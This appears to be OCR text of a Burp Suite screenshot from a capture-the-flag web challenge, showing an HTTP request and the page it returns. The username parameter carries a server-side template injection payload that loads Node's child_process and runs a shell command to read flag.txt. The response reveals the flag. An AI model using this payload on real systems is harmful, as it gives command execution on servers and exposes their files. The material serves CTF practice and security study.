 Send
Cancel
< ▼
> ▼
Target: http://challs.tfcctf.com:30603
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /result?username=
%23{global.process.mainModule.constructor._load("child_pro
cess").execSync('cat+flag.txt')} HTTP/1.1
2 Host: challs.tfcctf.com:30603
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://challs.tfcctf.com:30603/
9 Upgrade-Insecure-Requests: 1
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render
\n
<style>
body{
11 font-family:'Arial',sans-serif;
12 background-color:#f5f5dc;
/* beige background */
13 color:#333;
14 display:flex;
15 justify-content:center;
16 align-items:center;
17 height:100vh;
18 margin:0;
19 }
20 .container{
21 text-align:center;
22 background-color:#fff;
23 padding:20px;
24 box-shadow:0010pxrgba(0,0,0,0.1);
25 border-radius:8px;
26 }
27 h1{
28 color:#d7263d;
/* pink color */
29 }
30 p{
31 font-size:1.2em;
32 #pinkcolor
33 color:#d7263d;
34 }
35 .button{
36 background-color:#084c61;
/* dark green color */
37 color:white;
38 padding:10px20px;
39 text-decoration:none;
40 border-radius:5px;
41 font-size:1em;
42 }
</style></head><body><divclass="container"><h1>
Welcome
TFCCTF{a6afc419a8d18207ca9435a38cb64f42fef108ad2b24c
55321be197b767f0409}
43 !
</h1>
<p>
Give me a username and I will say hello to you.
</p>
</div>
</body>
</html>
? Welcome 1 match